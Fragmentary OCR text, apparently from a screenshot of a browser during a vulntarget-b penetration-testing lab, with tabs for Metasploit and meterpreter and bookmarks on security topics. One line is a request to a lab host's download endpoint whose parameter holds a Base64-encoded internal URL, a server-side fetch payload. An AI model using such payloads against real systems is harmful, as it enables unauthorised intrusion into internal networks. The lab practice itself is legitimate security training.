 比赛关卡
MISC - 飞书云文档
Online - Reverse
meterpreter 进程
Metasploit（进程
192.168.200.129:1
vulntarget-b - Go
vulntarget-b靶场
To Base64, From
192.168.200.129:10002/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6ODA4MC9zaG
JMT
杂物
ACGN
Cyber Security
面试急救
论文编写
内存取证 研究存档
Traffic Analysis
DFRWS 2023 Challe...
中国网络安全企业100...
XINTRA
まだな|pixivFANBOX
vulntarget-j-腾讯云...
内网渗透代理之工具...
192.168.200.129:10002
保存成功
确定
正在传输来自 192.168.200.129 的数据...